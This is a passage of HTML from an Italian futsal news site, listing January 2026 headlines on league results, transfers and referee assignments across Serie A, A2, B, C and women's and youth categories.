                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144660"><img src="/images/articoli/img144660_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Serie A Tesys, le top scorer: distacco invariato fra Renatinha ed Elpidio. Vanin terza</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144660')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144660')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144653">
                        <img class="img-responsive" src="/images/articoli/img144653_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Europeo al via: programma, biglietti, calendario delle partite. E dove vederle: in tv e in streaming</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144653')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144653')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144653"><img src="/images/articoli/img144653_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Europeo al via: programma, biglietti, calendario delle partite. E dove vederle: in tv e in streaming</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144653')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144653')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144641">
                        <img class="img-responsive" src="/images/articoli/img144641_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Gaby Vanelli decide il derby della Capitale su Sky. TikiTaka corsaro, pari Montesilvano-Kick Off</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144641')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144641')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144641"><img src="/images/articoli/img144641_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Gaby Vanelli decide il derby della Capitale su Sky. TikiTaka corsaro, pari Montesilvano-Kick Off</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144641')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144641')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144640">
                        <img class="img-responsive" src="/images/articoli/img144640_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">#SerieCFemminile, posticipo 15ª giornata: rivincita Cisterna sull'FB5</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144640')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144640')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144640"><img src="/images/articoli/img144640_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>#SerieCFemminile, posticipo 15ª giornata: rivincita Cisterna sull'FB5</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144640')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144640')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144639">
                        <img class="img-responsive" src="/images/articoli/img144639_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Coppa Italia di Serie B femminile, tutti i risultati delle gare di andata del secondo turno</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144639')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144639')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144639"><img src="/images/articoli/img144639_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Coppa Italia di Serie B femminile, tutti i risultati delle gare di andata del secondo turno</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144639')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144639')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144619">
                        <img class="img-responsive" src="/images/articoli/img144619_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">#SerieCFemminile, chiusa la 16ª giornata: Oxygene corsaro in casa del Pontinia</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144619')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144619')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144619"><img src="/images/articoli/img144619_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>#SerieCFemminile, chiusa la 16ª giornata: Oxygene corsaro in casa del Pontinia</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144619')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144619')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144618">
                        <img class="img-responsive" src="/images/articoli/img144618_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">#SerieC2Futsal, 16ª giornata: Fondi e Fiumicino "nuove" capolista; cade l’imbattibilità del Palestrina</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144618')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144618')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144618"><img src="/images/articoli/img144618_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>#SerieC2Futsal, 16ª giornata: Fondi e Fiumicino "nuove" capolista; cade l’imbattibilità del Palestrina</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144618')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144618')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144611">
                        <img class="img-responsive" src="/images/articoli/img144611_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Serie A2, Russi e Formia in fuga. Orange Futsal da 11 in condotta, Messina sempre lassù</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144611')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144611')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144611"><img src="/images/articoli/img144611_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Serie A2, Russi e Formia in fuga. Orange Futsal da 11 in condotta, Messina sempre lassù</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144611')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144611')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144610">
                        <img class="img-responsive" src="/images/articoli/img144610_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Serie A2 Élite: Petrarca, pari a Bassano del Grappa e solo un aggancio al Lecco. Turno pro Benevento</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144610')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144610')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144610"><img src="/images/articoli/img144610_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Serie A2 Élite: Petrarca, pari a Bassano del Grappa e solo un aggancio al Lecco. Turno pro Benevento</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144610')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144610')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144580">
                        <img class="img-responsive" src="/images/articoli/img144580_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Meta, Sacon tra pausa e campionato: "Ne avevamo bisogno. La seconda parte sarà dura ma sono fiducioso"</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144580')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144580')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144580"><img src="/images/articoli/img144580_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Meta, Sacon tra pausa e campionato: "Ne avevamo bisogno. La seconda parte sarà dura ma sono fiducioso"</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144580')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144580')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
                   </div><!--end row-->

        <br>
    <!-- NOTIZIE PRINCIPALI THUMBGALLERY-->


    <!-- BANNER TOP NEWS -->
    <!-- BANNER banner-topnews --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-topnews' class='ads-widget'><a href='https://www.calcioa5live.com/?com=clickBanner&idBanner=1029' target='_blank'><img src='https://www.calcioa5live.com/img/banner/2n1tpmvdqlgt3uq.png'></a></div></div></div></div>    <!-- END BANNER TOP NEWS -->

    <!--  OLD BANNER EXAMPLE
          <br>
            <div class="row">
                <div class="col-md-12">
                    <div class="widget">
                        <div class="ads-widget">
                            <a href="#"><img src="img/banner/banner.png" alt="" class="img-responsive"></a>
                        </div>
                    </div>
                </div>
            </div>
          <br>
    -->

    <!-- NOTIZIE PER CATEGORIA -->
        <div class="row text-center">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <h3 class="page-header" align="left">Notizie per categoria</h3>
            </div>
            <!--
-->
<!-- 1 FILA CATEGORIA 1 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=1"><h6 class="titolo-categoria">Serie A</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144687"><img src="/images/articoli/img144687_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">SPORTING SALA CONSILINA &nbsp;-&nbsp; 20/01/2026</p>
        <p class="autore">Divisione Calcio a 5</p>
             <a href="/?com=articolo&id=144687"><p class="titolo-articolo">Sporting Sala Consilina al tavolo delle grandi: “Pianificazione, mentalità e credibilità”</p></a>
        </div>
        <a href="/?com=articolo&id=144686"><img src="/images/articoli/img144686_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">CAME TREVISO &nbsp;-&nbsp; 20/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144686"><p class="titolo-articolo">#futsalmercato Came Treviso: Roberto Schiavon ceduto in prestito al Montello</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 1 FILA CATEGORIA 3 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=3"><h6 class="titolo-categoria">Serie A2 Élite</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144663"><img src="/images/articoli/img144663_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">MESTREFENICE &nbsp;-&nbsp; 19/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144663"><p class="titolo-articolo">#futsalmercato, il MestreFenice si assicura Bruno Petry. "Giocatore di caratura internazionale"</p></a>
        </div>
        <a href="/?com=articolo&id=144645"><img src="/images/articoli/img144645_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">ELLEDÌ FC &nbsp;-&nbsp; 18/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144645"><p class="titolo-articolo">Il Real Fabrica scappa, ma l'Elledì lo ribalta: i gialloneri tornano a sorridere</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 1 FILA CATEGORIA 2 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=2"><h6 class="titolo-categoria">Serie A2</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144673"><img src="/images/articoli/img144673_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">MESSINA FUTSAL &nbsp;-&nbsp; 19/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144673"><p class="titolo-articolo">Bis di Cruz Caropi, Domitia steso 6-4: quarto hurrà di fila per il Messina</p></a>
        </div>
        <a href="/?com=articolo&id=144658"><img src="/images/articoli/img144658_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">CISTERNA 5 &nbsp;-&nbsp; 19/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144658"><p class="titolo-articolo">#futsalmercato, altra new entry per il Cisterna 5: ufficiale Gabriele Ficara</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 1 FILA CATEGORIA 5 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=5"><h6 class="titolo-categoria">Serie B</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144692"><img src="/images/articoli/img144692_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">MAMA SAN MARZANO &nbsp;-&nbsp; 20/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144692"><p class="titolo-articolo">Rilancio Mama, Ciotola: "Tre punti importantissimi, ma dobbiamo finalizzare meglio"</p></a>
        </div>
        <a href="/?com=articolo&id=144691"><img src="/images/articoli/img144691_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">NAUSICAA &nbsp;-&nbsp; 20/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144691"><p class="titolo-articolo">La Nausicaa si conferma grande, Marullo: "Raggiunto un alto livello di consapevolezza"</p></a>
        </div>
    </div>
  </div>
</div>


            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!-- BANNER CATEGORIA -->
                  <!-- BANNER banner-cat1 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-cat1' class='ads-widget'><a href='https://www.calcioa5live.com/?com=clickBanner&idBanner=1050' target='_blank'><img src='https://www.calcioa5live.com/img/banner/ip3tr9dc55u7z2n.jpg'></a></div></div></div></div>                              <!-- END BANNER CATEGORIA -->
        </div>
    <!-- 2 FILA CATEGORIA 6 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=6"><h6 class="titolo-categoria">Femminile</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144688"><img src="/images/articoli/img144688_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">QUARTU &nbsp;-&nbsp; 20/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144688"><p class="titolo-articolo">Come anticipato, il Quartu spinge forte sul #futsalmercato: dalla Serie A arriva Fabiana Vecchione</p></a>
        </div>
        <a href="/?com=articolo&id=144681"><img src="/images/articoli/img144681_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">LATINA &nbsp;-&nbsp; 19/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144681"><p class="titolo-articolo">#futsalmercato, Valeria Bagnato si mette alle spalle l'infortunio. E ricomincia dal Latina</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 2 FILA CATEGORIA 7 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=7"><h6 class="titolo-categoria">Serie C1</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144656"><img src="/images/articoli/img144656_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">LATINA &nbsp;-&nbsp; 19/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144656"><p class="titolo-articolo">Latina, il trono del girone A è saldo. Chianese: "Ma bisognerà rimanere concentrati"</p></a>
        </div>
        <a href="/?com=articolo&id=144655"><img src="/images/articoli/img144655_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">FORLI &nbsp;-&nbsp; 19/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144655"><p class="titolo-articolo">Forlì, col Ponte Rodoni finisce solo 2-2: biancorossi agganciati dal Celtic</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 2 FILA CATEGORIA 8 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=8"><h6 class="titolo-categoria">Serie C2</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144644"><img src="/images/articoli/img144644_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">SPORTING PALESTRINA &nbsp;-&nbsp; 18/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144644"><p class="titolo-articolo">Cilia e Tomassi portano lo Sporting sul +2, ma il Progetto la ribalta: cade l'imbattibilità del Palestrina</p></a>
        </div>
        <a href="/?com=articolo&id=144618"><img src="/images/articoli/img144618_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 17/01/2026</p>
             <p class="autore">Redazione</p>
             <a href="/?com=articolo&id=144618"><p class="titolo-articolo">#SerieC2Futsal, 16ª giornata: Fondi e Fiumicino "nuove" capolista; cade l’imbattibilità del Palestrina</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 2 FILA CATEGORIA 9 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=9"><h6 class="titolo-categoria">Serie D</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144682"><img src="/images/articoli/img144682_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">REAL ROMA SUD &nbsp;-&nbsp; 20/01/2026</p>
        <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144682"><p class="titolo-articolo">#futsalmercato, un rinforzo dal Sol Levante per il Real Roma Sud: ecco Takuno Miura</p></a>
        </div>
        <a href="/?com=articolo&id=144591"><img src="/images/articoli/img144591_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">PROJECT DON BOSCO CINECITTA &nbsp;-&nbsp; 17/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144591"><p class="titolo-articolo">Tris di Vallemani: la Project Don Bosco apre il 2026 travolgendo il Brasil</p></a>
        </div>
    </div>
  </div>
</div>


            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!-- BANNER CATEGORIA -->
                  <!-- BANNER banner-cat2 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-cat2' class='ads-widget'><a href='https://www.calcioa5live.com/?com=clickBanner&idBanner=1049' target='_blank'><img src='https://www.calcioa5live.com/img/banner/gdbtd5m870hb67n.png'></a></div></div></div></div>                              <!-- END BANNER CATEGORIA -->
        </div>
    <!-- 3 FILA CATEGORIA 10 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=10"><h6 class="titolo-categoria">Giovanili</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144666"><img src="/images/articoli/img144666_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 19/01/2026</p>
        <p class="autore">Redazione</p>
             <a href="/?com=articolo&id=144666"><p class="titolo-articolo">Road to TDR 2026, Rappresentativa Lazio U17: le scelte per il 2° stage</p></a>
        </div>
        <a href="/?com=articolo&id=144659"><img src="/images/articoli/img144659_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">NEW REAL RIETI &nbsp;-&nbsp; 19/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144659"><p class="titolo-articolo">New Real Rieti, l'U19 regola 11-5 l'Aranova. E colleziona il settimo acuto in campionato</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 3 FILA CATEGORIA 11 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=11"><h6 class="titolo-categoria">Vari</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144549"><img src="/images/articoli/img144549_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 16/01/2026</p>
        <p class="autore">Divisione Calcio a 5</p>
             <a href="/?com=articolo&id=144549"><p class="titolo-articolo">Arbitri, sosta Serie A. In campo tutte le altre categorie, maschili e femminili: le designazioni</p></a>
        </div>
        <a href="/?com=articolo&id=144500"><img src="/images/articoli/img144500_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 15/01/2026</p>
             <p class="autore">Divisione Calcio a 5</p>
             <a href="/?com=articolo&id=144500"><p class="titolo-articolo">Liberatorie giocatori: attiva la sezione sul Portale Servizi LND. 31 gennaio il termine ultimo di presentazione</p></a>
        </div>
    </div>
  </div>
</div>


    <!-- 3 FILA CATEGORIA 12 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=12"><h6 class="titolo-categoria">Tornei</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=122451"><img src="/images/articoli/img122451_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 11/07/2024</p>
        <p class="autore">Redazione</p>
             <a href="/?com=articolo&id=122451"><p class="titolo-articolo">Futsal Eurocup, già fissate le date della prossima edizione: tutti in campo dal 12 al 15 giugno</p></a>
        </div>
        <a href="/?com=articolo&id=122450"><img src="/images/articoli/img122450_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">PROVINCIA DI ROMA &nbsp;-&nbsp; 11/07/2024</p>
             <p class="autore">Alessandro Pau</p>
             <a href="/?com=articolo&id=122450"><p class="titolo-articolo">Cala il sipario sul Provincia di Roma, Coccia: “Un successo! Appuntamento alla 20ª edizione”</p></a>
        </div>
    </div>
  </div>
</div>


